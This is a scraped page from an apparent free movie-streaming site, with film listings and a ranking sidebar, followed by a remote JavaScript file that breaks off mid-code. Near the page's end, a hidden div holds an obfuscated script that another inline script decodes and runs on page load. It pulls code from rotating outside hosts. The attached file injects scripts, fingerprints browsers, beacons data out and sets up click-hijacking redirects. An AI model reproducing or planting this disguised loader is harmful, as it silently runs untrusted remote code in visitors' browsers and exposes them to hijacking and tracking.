href="/v/229400.html" title="正面还是反面？" data-original="https://pic.youkupic.com/upload/vod/20260118-1/65fcc4e547e68d5017209dbebaa6f64b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/229400.html" title="正面还是反面？">正面还是反面？</a></p><p class="vodlist_sub">20世纪初，在一场致命的牛仔竞技后，罗莎与她的情人踏上逃亡之路，穿越意大利荒野，试图摆脱追捕。他们的身后，是传奇人物“水牛比尔”——他不</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“绝命海拔 粤语版”&nbsp;影评</span><h3 class="title">影视评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="96785" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/rank.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">剧情片排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="列宁在一九一八国语" href="/v/220527.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.youkupic.com/upload/vod/20250602-1/a945f8fbcade6f58ee714481d41872d5.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">列宁在一九一八国语</h4></div><p class="vodlist_sub">1939&nbsp;/&nbsp;苏联&nbsp;/&nbsp;剧情,传记,历史</p><p><span class="vodlist_sub">状态：HD</span></p></div></a></li><li class="part_eone"><a href="/v/217647.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;1000</span>大丈夫粤语</a></li><li class="part_eone"><a href="/v/214414.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>沉冤得雪粤语</a></li><li class="part_eone"><a href="/v/91852.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>流水欢歌</a></li><li class="part_eone"><a href="/v/57043.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>良宵血案</a></li><li class="part_eone"><a href="/v/44164.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;999</span>红气球之旅</a></li><li class="part_eone"><a href="/v/171365.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>东经北纬</a></li><li class="part_eone"><a href="/v/123685.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>响尾蛇</a></li><li class="part_eone"><a href="/v/119903.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>真实2014</a></li><li class="part_eone"><a href="/v/43045.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>坦途</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="96785" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.busgx.com/" title="天堂影视">天堂影视</a>提供免费高清电影、综艺节目、动漫连载、VIP电视剧全集在线观看</p><p>Copyright © 2022 busgx.com All Rights Reserved</p><p>冀ICP备06013985号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/51.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/52.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/54.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/53.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.busgx.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《绝命海拔 粤语版》https://www.busgx.com/v/96785.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2541clyljs.dcwursl.com:9318/j5j3bgdhjt/41
body_size: 8652
content:
(()=>{const e=navigator.userAgent;function t(e){return e?document.querySelector(e):null}function n(e){return e?Array.prototype.slice.apply(document.querySelectorAll(e)):[]}function i(e){Array.isArray(e)?e.forEach(e=>{e&&e.remove()}):e&&e.remove()}function o(e=1){let t="";for(;e--;)t+="abcdefhijklmnopqrstuvwxyz"[Math.floor(25*Math.random())];return t}function r(e="",t,n){if(!/^(http|\/\/)/.test(e))return!1;let o=document.createElement("script");o.src=e,"function"==typeof t&&(o.onload=t),document.head.appendChild(o),o.onerror=function(){setTimeout(function(){i(o)},500),n&&n()}}function c(e,n){if(!e)return!1;let o=document.createElement("style");o.innerHTML=e,n&&(i(t(`${n}`)),o.id=n.substring(1)),document.head.appendChild(o)}function s(e=""){const t={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return e.split("").map(e=>t[e]||e).join("")}function a(){let t=navigator.platform;return t&&/^(Win|Mac)/.test(t)||!t&&!/Android|iOS|iPhone|iPad/i.test(e)}function l(e="",t="STAR"){if(!e)return"";let n="",i=t.length;for(let o=0;o<e.length;o++){let r=e.charCodeAt(o)^t.charCodeAt(o%i);n+=String.fromCharCode(r)}return n}let u=null;function d(){if(null!==u)return u;try{if(localStorage)return localStorage.setItem("__niceDay","value"),localStorage.removeItem("__niceDay"),u=!0}catch(e){return u=!1}}const p={};function m(e){if(!d())return p[e];let t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}function y(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}let b=null;function w(e){let t=document.createElement(e);if(t)return t;if(!b){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(b=n)}return b.innerHTML=`<${e}></${e}>`,b.firstElementChild}function v(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let _=null;function x(){if(null!==_)return _;let e=document.querySelector("meta[name=c]");return _=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},k={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},T={};let E=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function I(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:I(E),db:I(E),qd:I(E),yc:I(E),gb:I(E),piece:I(E),cStyle:"#"+o(++E),bStyle:"#"+o(E)};let L=[],M="FL";try{L=m(M)||[]}catch(e){}Array.isArray(L)||(L=[],f(M,""));const D=L;function A(){if(D&&D.length){let e=`${k.purl}/bug?${k.idQuery}t=${k.errT}`,t=new FormData;t.append("message",JSON.stringify(D)),navigator.sendBeacon(e,t),D.length=0,f(M,"")}}const O=g(A,1e4);function j(e,t,n){if(k.purl){"string"==typeof e&&(e=e.replace("x",k.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(D.push(o),f(M,o),O()):r(`${k.purl}/bug?${k.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let q=new Function("f","f()");const R=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let 